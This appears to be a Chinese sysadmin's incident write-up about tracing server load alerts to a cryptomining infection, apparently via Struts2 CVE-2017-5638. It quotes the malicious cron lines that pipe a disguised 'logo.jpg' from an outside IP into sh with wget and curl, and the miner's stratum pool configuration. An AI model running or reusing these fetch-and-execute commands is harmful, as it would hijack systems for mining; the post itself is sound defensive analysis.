公司一臺服務器從某一個時間開始,突然在每天不定期出現磁盤io和進程數的告警,初期進行查看,並未發現問題,暫時擱置。

每次告警時間都很短暫,所以很難在系統出現告警時登錄查看。而且由於在忙其他事情,這件事也一直沒有仔細去查。

登錄檢查的時候發現有一個分區磁盤滿了,當時猜測可能與分區使用滿了有關,但分區中的文件都不能移動,最終將部分文件做了軟鏈接到另一個分區,使分區使用率在100%以下,測試告警會不會繼續。

事實是告警沒有停止,依然在繼續。

通過性能監控工具nmon來進行查看,使用dtl參數,分別查看cpu,disk io,top processes,由於此時沒告警,系統運行正常,沒有看出什麼。

查看tomcat服務日誌,看在告警時間段內服務在幹什麼,發現服務跟告警沒有關係,基本上在告警時間,服務沒做什麼操作,這就說明不是服務造成系統負載變高,可能是有別的進程導致。查看系統進程,未發現可疑進程,略有疑惑。就在這時,回頭看了一眼nmon實時進程顯示,突然看到一個wget的進程,馬上使用ps查看wget進程,發現了這樣的進程

*/20 * * * * wget -O --q http://91.230.47.40/icons/logo.jpg|sh */19 * * * * curl http://91.230.47.40/icons/logo.jpg|sh

很明顯是計劃任務的書寫形式,查看計劃任務,果然有這兩條計劃任務,由於不確定這計劃任務是否是其他工作人員加上去的,先查看ip的歸屬,發現時俄羅斯的,反應到應該不是工作人員加的,而是被***了。

再看top進程,發現還有另外一個進程,爲atd,此進程是計劃任務相關的進程,馬上kill掉。

再把兩條計劃任務註釋掉。



使用電腦瀏覽器嘗試打開計劃任務的url,發現jpg問價你打開圖片,想到這應該不是圖片文件。在linux終端下載此文件,使用vi打開,發現是一個腳本:

打開配置文件/var/tmp/bmsnxvpggm.conf:

{

"url" : "stratum+tcp://94.23.41.130:80",

"user" : "49mQCzecsC6TS1sNBj5XQX4dNG8MESvLGLPHYJLKohVCQivAB5jJw2xHokTpjtSfE3D8m2U3JjDGEWJMYLrN216CM3dRpBt",

"pass" : "x",

"algo" : "cryptonight",

"quiet" : true

}

看起來有點像是做驗證,這應該是把服務做成肉雞了。

把相關文件清理。

查看歷史記錄,沒有發現其他可以操作。

上網查找有關類似的例子,發現真的有,這種***可以通過struts2的一個漏洞(CVE-2017-5638 ),由於這臺服務器上的服務是比較久之前的服務,使用的struts2版本中有這樣的漏洞,所以可能是通過該漏洞進行***的。

公司目前所有項目都已放棄使用struts2,而且該服務也已經不常用,初步考慮讓開發人員將此服務重新修改。